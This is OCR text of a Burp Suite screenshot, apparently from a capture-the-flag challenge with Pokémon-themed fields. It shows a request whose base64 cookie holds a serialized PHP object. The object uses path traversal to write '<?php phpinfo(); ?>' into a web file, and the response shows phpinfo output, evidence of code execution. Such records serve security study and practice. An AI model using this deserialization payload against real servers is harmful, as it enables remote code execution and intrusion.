 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2023.9.2-22746 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
3 × 4 × +
Send Cancel < > Target: http://103.162.14.116:10003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /a.php HTTP/1.1
2 Host: 103.162.14.116:10003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://103.162.14.116:10003/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: trainer_data=
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO086NToiVXRpbHMiOjI6e3M6MTI6IgBVdGlscwBlcnJvciI7c
zoxOToiPD9waHAgcGhwaW5mbygpOyA%2FPiI7czoxNDoiAFV0aWxzAGxvZ2ZpbGUiO3M6Mzg6ImEvLi4vLi4v
Li4vLi4vLi4vLi4vdmFyL3d3dy9odG1sL2EucGhwIjt9czo3OiJzdGFydGVyIjtzOjEwOiJjaGFybWFuZGVyI
jtzOjEwOiJpc0NoYW1waW9uIjtiOjE7fQ%3D%3D
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
PHP Version 8.2.13
System Linux 82c8a29c13e1 5.15.0-67-generic #74-Ubuntu SM
Build Date Nov 27 2023 22:18:21
Build System Linux 491a3ce814c1 5.10.0-13-cloud-amd64 #1 SMP D
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=f
mbstring' '--enable-mysqlnd' '--with-password-argon2' '-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--w
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apx
Server API Apache 2.0 Handler
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7